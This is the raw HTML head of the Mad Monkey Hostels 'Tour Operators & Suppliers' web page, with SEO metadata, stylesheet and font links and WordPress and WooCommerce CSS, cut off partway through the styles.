

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/partners/suppliers/
body_size: 22539
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
	<head>
		<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
		<link rel="manifest" href="/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
		<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap"></noscript>
		<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css"></noscript>
		<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css"></noscript>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tour Operators &amp; Suppliers - Mad Monkey Hostels</title>
	<link rel="canonical" href="https://madmonkeyhostels.com/partners/suppliers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tour Operators &amp; Suppliers" />
	<meta property="og:url" content="https://madmonkeyhostels.com/partners/suppliers/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="article:publisher" content="https://www.facebook.com/MadMonkeyHostels" />
	<meta property="article:modified_time" content="2021-12-12T13:50:40+00:00" />
	<meta property="og:image" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/HAN_BestPhotos-12-1-Large.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madmonkeyhostels.com/partners/suppliers/","url":"https://madmonkeyhostels.com/partners/suppliers/","name":"Tour Operators & Suppliers - Mad Monkey Hostels","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"datePublished":"2021-09-01T16:43:22+00:00","dateModified":"2021-12-12T13:50:40+00:00","breadcrumb":{"@id":"https://madmonkeyhostels.com/partners/suppliers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://madmonkeyhostels.com/partners/suppliers/"]}]},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/partners/suppliers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Partners","item":"https://madmonkeyhostels.com/partners/"},{"@type":"ListItem","position":3,"name":"Tour Operators &#038; Suppliers"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) 